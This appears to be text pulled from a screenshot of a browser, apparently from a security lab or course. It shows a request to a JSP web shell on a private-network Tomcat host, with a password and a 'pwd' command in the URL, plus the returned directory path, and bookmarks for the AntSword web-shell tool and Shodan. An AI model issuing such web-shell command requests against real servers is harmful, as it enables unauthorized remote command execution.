 192.168.1.42:8080/shell.jsp?p
192.168.1.42:8080/shell.jsp?pwd=geektime&i=pwd
常用网址 AntSword 文档 域名Whois查询 - 站... Shodan Search Engi... Proton Mail: Sign-in My Homepag
/usr/local/tomcat